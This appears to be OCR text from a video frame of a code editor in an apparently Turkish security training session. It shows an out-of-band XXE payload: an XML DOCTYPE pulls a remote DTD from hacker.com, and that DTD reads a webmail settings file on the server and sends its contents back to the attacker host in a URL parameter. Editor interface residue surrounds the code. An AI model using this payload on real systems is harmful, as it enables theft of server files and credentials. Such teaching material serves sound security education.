 $./EGITIM>/DEV/BRAIN
197
Hack
Untitled-3
REJECTED Untitled-1
Untitled-2
Untitled-3
3
AWW
1
2 <?xml version="1.0"
3 encoding="utf-8"?>
4 <!DOCTYPE root [
5 <!ENTITY % remote SYSTEM "http://hacker.com/test.dtd">
6 %remote;
7 %int;
8 %trick;]>
9
10
11
12 HACKER.COM'da test.dtd
13
14 http://hacker.com/test.dtd
15
16 <!ENTITY % payl SYSTEM
17 "file://c:/inetpub/wwwroot/apps/webmail/app_data/settings/settings.xml">
18 <!ENTITY % int "<!ENTITY &#37;trick SYSTEM 'http://HACKER.COM/?p=%payl;'>">
Aa
H
1
1/1
0 0
Ln 15, Col 1
Spaces: 4
UTF-8
LF
XML